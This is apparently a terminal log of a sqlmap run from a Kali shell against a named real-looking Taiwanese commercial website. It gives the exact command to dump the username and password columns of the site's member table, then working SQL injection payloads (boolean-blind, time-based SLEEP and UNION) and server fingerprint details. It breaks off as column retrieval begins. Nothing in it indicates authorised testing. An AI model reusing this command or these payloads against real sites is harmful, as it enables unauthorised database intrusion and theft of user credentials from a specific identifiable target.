 root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26" -C username,pass_word -T member -D sugaru_db --batch --dump
sqlmap
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:30:55
[16:30:55] [INFO] resuming back-end DBMS 'mysql'
[16:30:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:30:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:30:56] [INFO] fetching columns 'pass_word, username' for table 'member' in database 'sugaru_db'
[16:30:56] [WARNING] reflective value(s) found and filtering out
[16:30:56] [WARNING] frames detected containing attacked parameter values. Please be sure to test those separately in case that attack on th
is page fails
[16:30:56] [INFO] the SQL query used returns 2 entries
[16:30:57] [INFO] retrieved: "username","varchar(20)"